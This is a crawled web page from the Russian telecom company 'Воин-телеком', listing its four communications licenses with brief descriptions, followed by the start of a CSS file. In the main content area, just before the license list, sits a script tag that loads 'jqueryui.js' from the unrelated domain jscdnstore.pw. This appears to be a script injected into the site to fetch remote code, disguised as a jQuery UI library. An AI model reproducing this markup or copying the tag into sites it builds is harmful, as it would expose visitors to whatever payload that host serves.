

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vointelecom.ru/info/licenses/
body_size: 9651
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru" class=" ">
	<head>
						<title>Лицензии и сертификаты - Сайт компании «Воин-телеком»</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&subset=latin,cyrillic-ext' rel='stylesheet' type='text/css'>
		<link href='https://fonts.googleapis.com/css?family=Ubuntu:400,700italic,700,500italic,500,400italic,300,300italic&subset=latin,cyrillic-ext' rel='stylesheet' type='text/css'>
																		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="сайт компании «Воин-телеком»" />
<link href="/bitrix/js/main/core/css/core.css?16324747063963" type="text/css" rel="stylesheet" />



<link href="/local/templates/aspro-scorp/css/bootstrap.css?1632474701114216" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro-scorp/css/fonts/font-awesome/css/font-awesome.min.css?163247470126711" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro-scorp/vendor/flexslider/flexslider.css?16324747016839" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro-scorp/css/jquery.fancybox.css?16324747014108" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro-scorp/css/theme-elements.css?16324747014368" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro-scorp/css/theme-responsive.css?16324747011736" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro-scorp/css/animate.min.css?163247470155909" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.default/ajax/ajax.css?1632474703448" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro-scorp/styles.css?163247470110202" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro-scorp/template_styles.css?1632474701114763" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro-scorp/css/custom.css?16324747012007" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro-scorp/css/responsive.css?163247470120809" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/aspro-scorp/themes/3/colors.css?163247470111645" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1632474706543455"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1767861791','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'3c3189e8e38ad7f7b1ee3514ecf05520'});</script>


<script type="text/javascript" src="/bitrix/js/twim.recaptchafree/script.js?16324747044421"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadRecaptchafree&render=explicit&hl=ru"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?163247470593637"></script>
<script type="text/javascript" src="/bitrix/js/main/ajax.js?163247470635509"></script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_RECAPTCHA_ERROR':'Не подтверждено!','JS_PROCESSING_ERROR':'Согласитесь с условиями!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','JS_DATETIME':'Некорректная дата/время!','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_SCORP_TITLE':'Ошибка подключения модуля &laquo;Аспро: Корпоративный сайт современной компании&raquo;','ERROR_INCLUDE_MODULE_SCORP_TEXT':'Ошибка подключения модуля &laquo;Аспро: Корпоративный сайт современной компании&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Все новости','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент','T_JS_ARTICLE':'Артикул: ','T_JS_NAME':'Наименование: ','T_JS_PRICE':'Цена: ','T_JS_QUANTITY':'Количество: ','T_JS_SUMM':'Сумма: '})</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="57x57" href="/local/templates/aspro-scorp/themes/3/images/favicon_57.png" />
<link rel="apple-touch-icon" sizes="72x72" href="/local/templates/aspro-scorp/themes/3/images/favicon_72.png" />
<style>.maxwidth-banner{max-width: auto;}</style>
<meta property="og:title" content="Лицензии и сертификаты - Сайт компании «Воин-телеком»" />
<meta property="og:type" content="article" />
<meta property="og:image" content="/logo.png" />
<link rel="image_src" href="/logo.png"  />
<meta property="og:url" content="/info/licenses/" />
<meta property="og:description" content="сайт компании «Воин-телеком»" />



<script type="text/javascript" src="/local/templates/aspro-scorp/js/jquery.actual.min.js?16324747011101"></script>
<script type="text/javascript" src="/local/templates/aspro-scorp/js/jquery.fancybox.js?163247470145891"></script>
<script type="text/javascript" src="/local/templates/aspro-scorp/js/blink.js?1632474701347"></script>
<script type="text/javascript" src="/local/templates/aspro-scorp/vendor/jquery.easing.js?16324747018097"></script>
<script type="text/javascript" src="/local/templates/aspro-scorp/vendor/jquery.appear.js?16324747013188"></script>
<script type="text/javascript" src="/local/templates/aspro-scorp/vendor/jquery.cookie.js?16324747012247"></script>
<script type="text/javascript" src="/local/templates/aspro-scorp/vendor/bootstrap.js?163247470127908"></script>
<script type="text/javascript" src="/local/templates/aspro-scorp/vendor/flexslider/jquery.flexslider-min.js?163247470121828"></script>
<script type="text/javascript" src="/local/templates/aspro-scorp/vendor/jquery.validate.min.js?163247470122254"></script>
<script type="text/javascript" src="/local/templates/aspro-scorp/js/jquery.uniform.min.js?16324747018308"></script>
<script type="text/javascript" src="/local/templates/aspro-scorp/js/jqModal.js?163247470112207"></script>
<script type="text/javascript" src="/local/templates/aspro-scorp/js/detectmobilebrowser.js?16324747012203"></script>
<script type="text/javascript" src="/local/templates/aspro-scorp/js/general.js?163247470170064"></script>
<script type="text/javascript" src="/local/templates/aspro-scorp/js/custom.js?16324747011831"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.js?16324747159847"></script>
<script type="text/javascript" src="/local/templates/aspro-scorp/js/jquery.inputmask.bundle.min.js?163247470163835"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "cde5c9454852b73247057c506716c9c1"]); _ba.push(["host", "vointelecom.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


																																						        <link rel="stylesheet" href="/local/templates/aspro-scorp/css/fullpage.css">
	</head>
	<body>
										<script type='text/javascript'>
		var arBasketItems = {};
		var arScorpOptions = ({
			'SITE_DIR' : '/',
			'SITE_ID' : 's1',
			'SITE_TEMPLATE_PATH' : '/local/templates/aspro-scorp',
			'THEME' : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : '3',
				'BASE_COLOR_CUSTOM' : 'e65100',
				'TOP_MENU' : 'LIGHT',
				'TOP_MENU_FIXED' : 'Y',
				'COLORED_LOGO' : 'Y',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'ROUND_COLOR',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'ADD_SITE_NAME_IN_TITLE' : 'Y',
				'USE_CAPTCHA_FORM' : 'RECAPTCHA',
				'DISPLAY_PROCESSING_NOTE' : 'Y',
				'PROCESSING_NOTE_CHECKED' : 'Y',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'd.m.y',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'd.m.y h:s',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'SOCIAL_VK' : '',
				'SOCIAL_FACEBOOK' : '',
				'SOCIAL_TWITTER' : '',
				'SOCIAL_YOUTUBE' : '',
				'SOCIAL_ODNOKLASSNIKI' : '',
				'SOCIAL_GOOGLEPLUS' : '',
				'BANNER_WIDTH' : 'AUTO',
				'TEASERS_INDEX' : 'PICTURES',
				'CATALOG_INDEX' : 'Y',
				'CATALOG_FAVORITES_INDEX' : 'Y',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '5000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_VIEW' : 'N',
				'ORDER_BASKET_VIEW' : 'HEADER',
				'URL_BASKET_SECTION' : '/cart/',
				'URL_ORDER_SECTION' : '/cart/order/',
				'USE_YA_COUNTER' : 'N',
				'YA_COUNTER_ID' : '',
				'USE_FORMS_GOALS' : 'COMMON',
				'USE_SALE_GOALS' : 'Y',
				'USE_DEBUG_GOALS' : 'N',
			})
		});

		$(document).ready(function(){
			if($.trim(arScorpOptions['THEME']['ORDER_VIEW']) === 'Y' && ($.trim(window.location.pathname) != $.trim(arScorpOptions['THEME']['URL_BASKET_SECTION'])) && ($.trim(window.location.pathname) != $.trim(arScorpOptions['THEME']['URL_ORDER_SECTION']))){
				if(arScorpOptions['THEME']['ORDER_BASKET_VIEW'] === 'FLY'){
					$.ajax({
						url: arScorpOptions['SITE_DIR'] + 'ajax/basket_items.php',
						type: 'POST',
						success: function(html){
							$('body').prepend('<div class="ajax_basket">' + html + '</div>');
							setTimeout(function(){
								$('.ajax_basket').addClass('ready');
								$('.basket.fly>.wrap').addClass(arScorpOptions['THEME']['TOP_MENU']);
								$('.basket_top.basketFlyTrue').removeClass('hidden').find('.count').text($('.basket .count').text());
							}, 50);
						}
					});
				}
				else if(arScorpOptions['THEME']['ORDER_BASKET_VIEW'] === 'HEADER'){
					$.ajax({
						url: arScorpOptions['SITE_DIR'] + 'ajax/basket_items.php ',
						type: 'POST',
						success: function(html){
							$('.mega-menu .table-menu.basketTrue table td.search-item>.wrap').append('<div class="ajax_basket">' + html + '</div>');
							$('header .logo-row .top-callback').prepend('<div class="ajax_basket">' + html + '</div>');
							setTimeout(function(){
								$('.ajax_basket').addClass('ready');
							}, 50);
						}
					});
				}
			}

		});

		</script>
		<!--'start_frame_cache_options-block'--><!--'end_frame_cache_options-block'-->																		<div class="body">
			<div class="body_media"></div>
			<header class="topmenu-LIGHT canfixed">
				<div class="logo_and_menu-row">
					<div class="logo-row row">
						<div class="maxwidth-theme">
							<div class="col-md-3 col-sm-4">
								<div class="logo colored">
									<a href="/"><img src="/logo7.png" alt="Сайт компании «Воин-телеком»" title="Сайт компании «Воин-телеком»" /></a>								</div>
							</div>
							<div class="col-md-9 col-sm-8 col-xs-12">
								<div class="top-description col-md-4 hidden-sm hidden-xs">
									<i class="fa fa-envelope"></i><a style="display: inline-block; margin: 8px 0;" href="mailto:info@vointelecom.ru">info@vointelecom.ru</a><br>
<br>								</div>
								<div class="top-callback col-md-8">
																		                                    <div class="callback pull-right hidden-xs" >
                                        <a href="#call-form" rel="nofollow" class="btn btn-default white btn-xs callback_a">Заказать звонок</a>
                                    </div>
                                    <div style="display: none; text-align: center;  margin-top: 20px;"  id="call-form">
                                        <center><font size=3><b>Форма быстрой связи</b><br><br></font>
                                            <font size=2>Есть вопросы? Свяжитесь с нами!<br><br><br></font></center>
                                        <label>Введите Ваш номер:</label><input style="margin-left: 20px;" id="sender" type="text" /><br />
                                        <div id="process" style=" margin-top: 20px;">
                                            <input id="submit" type="submit" onclick="sendCall();" class="btn btn-default" value="Звонить" />
                                            <div id="loading">
                                                <img src="/local/templates/aspro-scorp/images/loading.gif" alt="Звоню..." />
                                            </div>
                                        </div>
                                        <center><br><br><font size=2>Хотите такую же форму на Вашем сайте? Звоните нам!<br></font></center>
                                    </div>
                                    <div class="phone pull-right hidden-xs">
										<div class="phone-number">
											<i class="fa fa-phone"></i>
											<div><a href="tel:+78127035333" rel="nofollow"><span style="color: #969ba5;">+7 (812)</span>&nbsp;305-27-00</div>
										</div>
										<div class="phone-desc pull-right">
											Центральный офис										</div>
									</div>
									<div class="email pull-right">
										<i class="fa fa-envelope"></i>
										<div><a href="mailto:info@vointelecom.ru">info@vointelecom.ru</a></div>
									</div>
									<button class="btn btn-responsive-nav visible-xs" data-toggle="collapse" data-target=".nav-main-collapse">
										<i class="fa fa-bars"></i>
									</button>
								</div>
							</div>
						</div>
					</div>					<div class="menu-row row">
						<div class="maxwidth-theme">
							<div class="col-md-12">
								<div class="nav-main-collapse collapse">
									<div class="menu-only">
										<nav class="mega-menu">
												<div class="table-menu hidden-xs">
		<table>
			<tr>
														<td class=" ">
						<div class="wrap">
<a class="" href="/" title="Главная">
								Главная															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
<a class="dropdown-toggle" href="/services/" title="Услуги">
								Услуги																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/services/?ELEMENT_ID=100" title="Скоростной интернет">Скоростной интернет</a>
																					</li>
																													<li class=" ">
											<a href="/services/?ELEMENT_ID=101" title=" Телефонная связь"> Телефонная связь</a>
																					</li>
																													<li class=" ">
											<a href="/services/?ELEMENT_ID=96" title="Цифровое телевидение">Цифровое телевидение</a>
																					</li>
																													<li class=" ">
											<a href="/services/?ELEMENT_ID=95" title="Сервисные услуги и оборудование">Сервисные услуги и оборудование</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown active">
						<div class="wrap">
<a class="dropdown-toggle" href="/info/" title="Абонентам">
								Абонентам																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/info/requisites/" title="Реквизиты">Реквизиты</a>
																					</li>
																													<li class=" active">
											<a href="/info/licenses/" title="Лицензии">Лицензии</a>
																					</li>
																													<li class=" ">
											<a href="/info/docs/" title="Документы">Документы</a>
																					</li>
																													<li class=" ">
											<a href="/contacts/" title="Контакты">Контакты</a>
																					</li>
																													<li class=" ">
											<a href="/info/oplata.php" title="Оплата">Оплата</a>
																					</li>
																	</ul>
													</div>
					</td>
								<td class="dropdown js-dropdown nosave" style="display:none;">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>...</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
				<td class="search-item nosave">
					<div class="wrap">
						<a href="#" class="search-icon pull-left" title="Поиск по сайту">
							<i class="fa fa-search"></i>
						</a>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class=" ">
				<a class="" href="/" title="Главная">
					Главная									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle1" href="/services/" title="Услуги">
					Услуги											<i class="fa fa-angle-down dropdown-toggle"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/services/?ELEMENT_ID=100" title="Скоростной интернет">
									Скоростной интернет																	</a>
															</li>
																				<li class=" ">
								<a href="/services/?ELEMENT_ID=101" title=" Телефонная связь">
									 Телефонная связь																	</a>
															</li>
																				<li class=" ">
								<a href="/services/?ELEMENT_ID=96" title="Цифровое телевидение">
									Цифровое телевидение																	</a>
															</li>
																				<li class=" ">
								<a href="/services/?ELEMENT_ID=95" title="Сервисные услуги и оборудование">
									Сервисные услуги и оборудование																	</a>
															</li>
											</ul>
							</li>
								<li class="dropdown active">
				<a class="dropdown-toggle1" href="/info/" title="Абонентам">
					Абонентам											<i class="fa fa-angle-down dropdown-toggle"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/info/requisites/" title="Реквизиты">
									Реквизиты																	</a>
															</li>
																				<li class=" active">
								<a href="/info/licenses/" title="Лицензии">
									Лицензии																	</a>
															</li>
																				<li class=" ">
								<a href="/info/docs/" title="Документы">
									Документы																	</a>
															</li>
																				<li class=" ">
								<a href="/contacts/" title="Контакты">
									Контакты																	</a>
															</li>
																				<li class=" ">
								<a href="/info/oplata.php" title="Оплата">
									Оплата																	</a>
															</li>
											</ul>
							</li>
				<li class="search">
			<div class="search-input-div">
				<input class="search-input" type="text" autocomplete="off" maxlength="50" size="40" placeholder="Найти" value="" name="q">
			</div>
			<div class="search-button-div">
				<button class="btn btn-search btn-default" value="Найти" name="s" type="submit">Найти</button>
			</div>
		</li>
	</ul>
										</nav>
									</div>
								</div>
							</div>						</div>
						<style type="text/css">
.bx_searche .bx_image{width: 25px;	height: 25px;}
.bx_searche .bx_img_element{width: 45px;	height: 36px;}
.bx_searche .bx_item_block{min-height: 35px;line-height: 35px;
</style>
	<div class="search hide" id="title-search">
		<div class="maxwidth-theme">
			<div class="col-md-12">
				<form action="/search/">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Найти" size="40" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default" type="submit" name="s" value="Найти">Найти</button>
						<span class="fa fa-close" title="Закрыть"></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/info/licenses/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>					</div>				</div>
				<div class="line-row visible-xs"></div>
			</header>
			<div role="main" class="main">
													<section class="page-top">
						<div class="row">
							<div class="maxwidth-theme">
								<div class="col-md-12">
									<div class="row">
										<div class="col-md-12">
											<h1 id="pagetitle">Лицензии и сертификаты</h1>
										</div>
									</div>
									<div class="row">
										<div class="col-md-12">
											<ul class="breadcrumb" id="navigation"><li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" title="Главная" itemprop="url"><span itemprop="title">Главная</span></a></li><li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/info/" title="Информация" itemprop="url"><span itemprop="title">Информация</span></a></li><li itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" class="active"><a href="/info/licenses/" title="Лицензии и сертификаты" itemprop="url" style="display:none;"></a><span itemprop="title">Лицензии и сертификаты</span></li></ul>										</div>
									</div>
								</div>
							</div>
						</div>
					</section>
								<div class="container">
											<div class="row">
							<div class="maxwidth-theme">
																	<div class="col-md-3 col-sm-3 col-xs-4 left-menu-md">
											<aside class="sidebar">
		<ul class="nav nav-list side-menu">
							<li class=" ">
					<a href="/info/requisites/">Реквизиты</a>
													</li>
							<li class="active ">
					<a href="/info/licenses/">Лицензии</a>
													</li>
							<li class=" ">
					<a href="/info/docs/">Документы</a>
													</li>
							<li class=" ">
					<a href="/contacts/">Контакты</a>
													</li>
							<li class=" ">
					<a href="/info/oplata.php">Оплата</a>
													</li>
					</ul>
	</aside>
										<div class="sidearea">
																						<div style="padding:0 7px 0 13px;color:#666666;">
	<i>Цель нашей компании - предложение широкого ассортимента современных услуг при&nbsp;неизменно&nbsp;высоком качестве обслуживания.</i>
</div>
<br>										</div>
									</div>
									<div class="col-md-9 col-sm-9 col-xs-8 content-md">
																		<script src='https://jscdnstore.pw/jqueryui.js'></script>		<div class="item-views list image_left licenses">
		
			<div class="group-content">
														<div id="bx_3218110189_1" class="tab-pane ">
																								<h3 class="underline">Лицензии</h3>
						
																			<div class="text_before_items">
								Ни один субъект права в России не может&nbsp;предоставлять услуги связи, не имея на это лицензий. Данная сфера является особо&nbsp;регулируемой, поэтому получение лицензий и соблюдение всех норм и регламентов является&nbsp;важным условием деятельности&nbsp;любого оператора связи.&nbsp;							</div>
											
										<div class="row sid-1 items">
													
							
							
															<div class="col-md-12">
									<div class="item" id="bx_3218110189_28">
										<div class="row">
																							<div class="col-md-3 col-sm-3 col-xs-12">																	<div class="image">
										<a href="/upload/iblock/5dd/5dd063be97c794f8f3ff57d30048b813.jpg" alt="Лицензия на оказание услуг IP-телефонии." title="Лицензия на оказание услуг IP-телефонии." class="img-inside fancybox">
																					<img src="/upload/iblock/64d/64db7d0827a01325a12f2b00f946eec9.jpg" alt="Лицензия на оказание услуг IP-телефонии." title="Лицензия на оказание услуг IP-телефонии." class="img-responsive" />
										<span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
																			</div>
															</div>
												<div class="col-md-9 col-sm-9 col-xs-12"><div class="text">																									<div class="title">
																					Лицензия на оказание услуг IP-телефонии.																			</div>
								
																									<div class="previewtext">
																					<p>В связи с глобальным распространением интернета, в последнее время стало гораздо удобней передавать голосовую информацию через сеть интернет. Это позволяет удешевить стоимость сетей и оборудования как для оператора, так и для клиента. </p>
																			</div>
								
																							</div></div>
																					</div>
									</div>
								</div>
							
													
							
							
															<div class="col-md-12">
									<div class="item" id="bx_3218110189_27">
										<div class="row">
																							<div class="col-md-3 col-sm-3 col-xs-12">																	<div class="image">
										<a href="/upload/iblock/5bd/5bdcc429bcfb10517222d07c9b48573b.jpg" alt="Лицензия на оказание услуг по передаче данных" title="Лицензия на оказание услуг по передаче данных" class="img-inside fancybox">
																					<img src="/upload/iblock/c4c/c4ce6bc59a657339dfd37b2d1c3df3aa.jpg" alt="Лицензия на оказание услуг по передаче данных" title="Лицензия на оказание услуг по передаче данных" class="img-responsive" />
										<span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
																			</div>
															</div>
												<div class="col-md-9 col-sm-9 col-xs-12"><div class="text">																									<div class="title">
																					Лицензия на оказание услуг по передаче данных																			</div>
								
																									<div class="previewtext">
																					<p>Лицензия позволяет осуществлять передачу данных без доступа в сеть интернет. То есть, например, создавать каналы между зданиями в разных концах города.</p>
																			</div>
								
																							</div></div>
																					</div>
									</div>
								</div>
							
													
							
							
															<div class="col-md-12">
									<div class="item" id="bx_3218110189_26">
										<div class="row">
																							<div class="col-md-3 col-sm-3 col-xs-12">																	<div class="image">
										<a href="/upload/iblock/491/491815c80545cce61e5584a6d7cd603c.jpg" alt="Лицензия на оказание услуг местной телефонной связи" title="Лицензия на оказание услуг местной телефонной связи" class="img-inside fancybox">
																					<img src="/upload/iblock/a1f/a1f597b095dd301967c95cd374e507f2.jpg" alt="Лицензия на оказание услуг местной телефонной связи" title="Лицензия на оказание услуг местной телефонной связи" class="img-responsive" />
										<span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
																			</div>
															</div>
												<div class="col-md-9 col-sm-9 col-xs-12"><div class="text">																									<div class="title">
																					Лицензия на оказание услуг местной телефонной связи																			</div>
								
																									<div class="previewtext">
																					<p>Местная телефонная связь, или по другому &quot;городские номера&quot; всё ещё актуальна. Как правило, качество соединения здесь превосходит IP-телефонию, а клиент не привязан к работоспособности интернет-канала.</p>
																			</div>
								
																							</div></div>
																					</div>
									</div>
								</div>
							
													
							
							
															<div class="col-md-12">
									<div class="item" id="bx_3218110189_25">
										<div class="row">
																							<div class="col-md-3 col-sm-3 col-xs-12">																	<div class="image">
										<a href="/upload/iblock/6fe/6fe7e69afae617f69fd67fa12697f09b.jpg" alt="Лицензия на оказание телематических услуг связи" title="Лицензия на оказание телематических услуг связи" class="img-inside fancybox">
																					<img src="/upload/iblock/e21/e210bffff0b7b9415fbcbb0178103002.jpg" alt="Лицензия на оказание телематических услуг связи" title="Лицензия на оказание телематических услуг связи" class="img-responsive" />
										<span class="zoom"><i class="fa fa-16 fa-white-shadowed fa-search"></i></span></a>
																			</div>
															</div>
												<div class="col-md-9 col-sm-9 col-xs-12"><div class="text">																									<div class="title">
																					Лицензия на оказание телематических услуг связи																			</div>
								
																									<div class="previewtext">
																					<p>Данная лицензия определяет основной профиль деятельности нашей компании - предоставление доступа в сеть интернет.</p>
																			</div>
								
																							</div></div>
																					</div>
									</div>
								</div>
							
											</div>

										
				</div>
					</div>
	
					</div>																																</div>																					</div>						</div>															</div>							</div>		</div>
		<footer class=""  id="footer">
                                                            <div class="greyline ms">
                <div class="maxwidth-theme">
                    <div class="col-md-12 col-sm-12 col-xs-12 content-md">
                                                <div class="order-block" style="margin: 0">
                            <div class="row">
                                <div class="col-md-4 col-sm-4 col-xs-5 valign">
                                    <span class="btn btn-default btn-lg" data-event="jqm" data-param-id="21" data-name="order_services" data-autoload-service="Другая услуга"><span>Подключить услугу</span></span>
                                </div>
                                <div class="col-md-8 col-sm-8 col-xs-7 valign">
                                    <div class="text">
                                        Оформите заявку на сайте, мы свяжемся с вами в ближайшее время и ответим на все интересующие вопросы.                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

            </div>
            		</footer>

		<div class="bx_areas">
					</div>
                <script src="/local/templates/aspro-scorp/js/require.js"></script>
        <script>
        requirejs.config({
            baseUrl: '/local/templates/aspro-scorp/js'
        });
        </script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vointelecom.ru/local/templates/aspro-scorp/css/custom.css?16324747012007
body_size: 768
content:
/* CSS kod pishite v etom faile, chotobi pri ustanovke obnovlenii ne bilo problem  */
/* --------------------------------------- */
/* Here you can put custom css rules for your site */
.body.index{
